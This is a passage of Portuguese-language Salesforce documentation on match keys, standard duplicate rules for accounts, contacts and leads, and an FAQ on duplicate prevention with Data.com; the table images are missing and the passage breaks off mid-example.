

#### <span id="page-786-0"></span>CONSULTE TAMBÉM:

[Referência da regra de correspondência](#page-772-0)

que exija mais de 10 chaves de correspondência.

# Chaves de correspondência e regras de correspondência

As chaves de correspondência são usadas para aumentar a eficácia das regras de correspondência. Ao entender como as chaves de correspondência são criadas, você compreenderá melhor como as regras de correspondência funcionam.

Uma chave de correspondência é um código que permite que uma regra de correspondência retorne rapidamente uma lista de possíveis duplicados. Depois que a regra de correspondência é ativada, a chave de correspondência é automaticamente aplicada a todos os registros existentes, de forma que, quando uma regra de correspondência é executada, ela só pesquisa por duplicados entre os registros com a mesma chave de correspondência. Também chamado de indexação, esse processo melhora o desempenho e retorna um melhor conjunto de candidatos correspondentes.

As chaves de correspondência para as regras de correspondência padrão e personalizadas são automaticamente criadas com base nos campos da regra de correspondência. Como cada regra de correspondência personalizada pode ter apenas 10 chaves de correspondência, você é impedido de salvar uma regra de correspondência

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

O processo de criação de chaves de correspondência inclui diversas etapas.

- **1.** A equação da regra de correspondência (ou seja, a disposição dos campos) é reescrita em um formato padronizado que converte instruções OR em instruções AND.
- **2.** Os campos são normalizados usando os mesmos métodos das regras de correspondência padrão. Para obter mais detalhes, consulte [Chaves de correspondência usadas por regras de correspondência padrão](#page-787-0) na página 782.
- **3.** O formato de campo padronizado e os valores de campo normalizados são combinados para criar chaves de correspondência.

Nota: No momento, não criamos chaves de correspondência para os campos Cargo e Endereço. Portanto, se esses campos estiverem incluídos na sua regra de correspondência, eles não gerarão chaves de correspondência.

#### Exemplo: **Exemplo**





## <span id="page-787-0"></span>Chaves de correspondência usadas por regras de correspondência padrão

As chaves de correspondência são usadas para aumentar a eficácia das regras de correspondência. Revise as informações da chave de correspondência para entender melhor como as regras de correspondência padrão funcionam.

### O que é uma chave de correspondência?

Uma chave de correspondência é um código que permite que uma regra de correspondência retorne rapidamente uma lista de possíveis duplicados. Depois que a regra de correspondência é ativada, a chave de correspondência é automaticamente aplicada a todos os registros existentes, de forma que, quando uma regra de correspondência é executada, ela só pesquisa por duplicados entre os registros com a mesma chave de correspondência. Também chamado de indexação, esse processo melhora o desempenho e retorna um melhor conjunto de candidatos correspondentes.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

## Como ler uma chave de correspondência



- **•** O campo usado na chave de correspondência (1)
- **•** Número de tokens (ou conjuntos de strings de caracteres) no valor de campo para incluir em uma chave de correspondência (2). Se não houver um número presente, todos os tokens serão incluídos.
- **•** Número de caracteres por token a serem incluídos na chave de correspondência (3). Se não houver um número presente, todos os caracteres serão incluídos.
- **•** Campo adicional usado na chave de correspondência (4)

## Normalização de campos

Antes que as chaves de correspondência sejam aplicadas a qualquer registro, os valores de campo desses registros são normalizados.



## Chaves de correspondência predefinidas

Depois que os campos são normalizados, as chaves de correspondência a seguir são aplicadas a todos os registros existentes. Também conhecido como indexação, este processo ocorre quando uma regra de correspondência é ativada.





# <span id="page-790-0"></span>Referência de regra sobre duplicados

Aqui estão algumas informações adicionais que o ajudarão a entender como as regras sobre duplicados funcionam e como usá-las.

#### [Regras sobre duplicados padrão](#page-790-1)

A partir da versão Spring '15, as novas organizações do Salesforce vêm com regras sobre duplicados padrão já configuradas e ativadas para contas, contatos e leads. Essas regras definem o que acontece quando você tenta salvar um registro duplicado. Cada regra sobre duplicados padrão tem uma respectiva regra de correspondência padrão que determina como dois registros são identificados como duplicados.

# <span id="page-790-1"></span>Regras sobre duplicados padrão

A partir da versão Spring '15, as novas organizações do Salesforce vêm com regras sobre duplicados padrão já configuradas e ativadas para contas, contatos e leads. Essas regras definem o que acontece quando você tenta salvar um registro duplicado. Cada regra sobre duplicados padrão tem uma respectiva regra de correspondência padrão que determina como dois registros são identificados como duplicados.

#### [Regra sobre duplicados padrão para contas](#page-790-2)

Como todas as regras sobre duplicados, a regra sobre duplicados padrão usada para registros de conta define o que acontece quando você tenta salvar um registro duplicado. Se você tentar salvar uma nova conta, será mostrado um alerta.

#### [Regra sobre duplicados padrão para contatos](#page-791-0)

Como todas as regras sobre duplicados, a regra sobre duplicados padrão usada para registros de contato define o que acontece quando você tenta salvar um registro duplicado. Se você tentar salvar um novo contato, será mostrado um alerta.

#### <span id="page-790-2"></span>[Regra sobre duplicados padrão para leads](#page-792-0)

Como todas as regras sobre duplicados, a regra sobre duplicados padrão usada para registros de lead define o que acontece quando você tenta salvar um registro duplicado. Se você tentar salvar um novo lead, será mostrado um alerta.

## Regra sobre duplicados padrão para contas

Como todas as regras sobre duplicados, a regra sobre duplicados padrão usada para registros de conta define o que acontece quando você tenta salvar um registro duplicado. Se você tentar salvar uma nova conta, será mostrado um alerta.

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

### Detalhes da regra



### Ações

Ações especificam o que acontece quando você tenta salvar um registro duplicado.



### Regras de correspondência

Regras de correspondência definem como os duplicados são identificados. Pelo menos uma regra de correspondência deve ser especificada para uma regra sobre duplicados.



### <span id="page-791-0"></span>Regra sobre duplicados padrão para contatos

Como todas as regras sobre duplicados, a regra sobre duplicados padrão usada para registros de contato define o que acontece quando você tenta salvar um registro duplicado. Se você tentar salvar um novo contato, será mostrado um alerta.

#### Detalhes da regra


### Ações

Ações especificam o que acontece quando você tenta salvar um registro duplicado.



### Regras de correspondência

Regras de correspondência definem como os duplicados são identificados. Pelo menos uma regra de correspondência deve ser especificada para uma regra sobre duplicados.



# Regra sobre duplicados padrão para leads

Como todas as regras sobre duplicados, a regra sobre duplicados padrão usada para registros de lead define o que acontece quando você tenta salvar um registro duplicado. Se você tentar salvar um novo lead, será mostrado um alerta.

### Detalhes da regra



### Ações

Ações especificam o que acontece quando você tenta salvar um registro duplicado.



### Regras de correspondência

Regras de correspondência definem como os duplicados são identificados. Pelo menos uma regra de correspondência deve ser especificada para uma regra sobre duplicados.



# Perguntas frequentes sobre o gerenciamento de duplicados

Respostas a perguntas comuns sobre o Gerenciamento de duplicados do Data.com.

[Como a prevenção de duplicados funciona com o Data.com Prospector e o Data.com Clean?](#page-793-0) [Por que estou recebendo um erro que diz que minha regra de correspondência usa muitos](#page-794-0) [operadores OR nos agrupamentos?](#page-794-0)

# <span id="page-793-0"></span>Como a prevenção de duplicados funciona com o Data.com Prospector e o Data.com Clean?

# Adição de registros com o Data.com Prospector

Depende das preferências sobre duplicados do Data.com que são aplicadas pela sua organização.

Se sua organização não permitir que registros duplicados sejam adicionados ao Salesforce a partir do Data.com, o Data.com impedirá que os registros duplicados sejam adicionados ao Salesforce, e a regra sobre duplicados não será executada. O usuário que estiver tentando adicionar registros a partir do Data.com receberá um registro de erro detalhando quais registros não puderam ser adicionados por serem duplicados.

Se a organização permite a adição de registros duplicados provenientes do Data.com ao Salesforce, as regras de duplicados são executadas. A regra de duplicados determina se o registro duplicado é permitido ou bloqueado. Os registros que foram bloqueados pela regra de duplicados aparecem no log de erro.

# Atualização de registros com o Data.com Clean

Depende das regras da organização sobre duplicados. Se a regra de duplicados estiver definida para bloquear duplicatas na edição, um registro não poderá ser atualizado se a atualização criar uma duplicata.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

No caso de trabalhos de Atualização, se a regra de duplicados está configurada para bloquear ou alertar, não é possível limpar um registro se essa limpeza cria um duplicado. Aparece um erro de entidade na tabela Histórico de trabalhos de atualização no caso de impossibilidade de atualizar registros durante um trabalho.

Se a regra de duplicados permite duplicados na edição, é possível atualizar um registro mesmo que isso crie um duplicado. Além disso, não são gerados alertas ao atualizar manualmente registros, mesmo que a regra de duplicados esteja configurada para alertar.

# <span id="page-794-0"></span>Por que estou recebendo um erro que diz que minha regra de correspondência usa muitos operadores OR nos agrupamentos?

Uma regra de correspondência tem um limite de 10 campos organizados em uma equação. Quando uma regra de correspondência é salva, reescrevemos a equação em um formato padronizado que converte instruções OR em instruções AND. O formato padronizado tem um limite de 10 linhas.

Exemplo: Se a sua regra de correspondência inclui a seguinte equação...

(Campo 1 OR Campo 2) AND (Campo 3 OR Campo 4) AND (Campo 5 OR Campo 6) AND (Campo 7 OR Campo 8) ...seria reescrito como (Campo 1 AND Campo 3 AND Campo 5 AND Campo 7) OR (Campo 1 AND Campo 3 AND Campo 5 AND Campo 8) OR (Campo 1 AND Campo 3 AND Campo 6 AND Campo 7) OR (Campo 1 AND Campo 3 AND Campo 6 AND Campo 8) OR (Campo 1 AND Campo 4 AND Campo 5 AND Campo 7) OR (Campo 1 AND Campo 4 AND Campo 5 AND Campo 8) OR (Campo 1 AND Campo 4 AND Campo 6 AND Campo 7) OR (Campo 1 AND Campo 4 AND Campo 6 AND Campo 8) OR (Campo 2 AND Campo 3 AND Campo 5 AND Campo 7) OR (Campo 2 AND Campo 3 AND Campo 5 AND Campo 8) OR (Campo 2 AND Campo 3 AND Campo 6 AND Campo 7) OR (Campo 2 AND Campo 3 AND Campo 6 AND Campo 8) OR (Campo 2 AND Campo 4 AND Campo 5 AND Campo 7) OR (Campo 2 AND Campo 4 AND Campo 5 AND Campo 8) OR (Campo 2 AND 